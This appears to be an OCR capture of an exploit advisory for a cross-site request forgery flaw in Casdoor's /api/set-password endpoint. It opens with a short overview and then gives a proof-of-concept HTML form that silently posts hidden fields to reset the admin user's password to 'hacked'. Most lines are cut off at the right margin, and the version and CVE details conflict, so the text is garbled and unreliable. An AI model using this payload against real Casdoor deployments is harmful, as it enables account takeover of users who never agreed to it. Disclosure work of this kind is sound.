
# Software Link: 
https://github.com/casdoor/casdoor/archive/refs/tag
# Tested on: Windows

# CVE : CVE-2023-34927 ( latest yet to be assigned)
Overview

==================================================

Casdoor v2.55.0 and below was discovered to contain
Request Forgery (CSRF) in the endpoint /api/set-pas
This vulnerability allows attackers to arbitrarily 
victim user's password via supplying a crafted URL.
Proof of Concept

==================================================

Made an unauthorized request to /api/set-password t
the old password entry authentication step

<html>

<form action="http://localhost:8000/api/set-passwor
method="POST">

    <input name='userOwner' value='built&#45;in' type='hidden'>

    <input name='userName' value='admin' type='hidden'>

    <input name='newPassword' value='hacked' type='hidden'>

    <input type=submit>
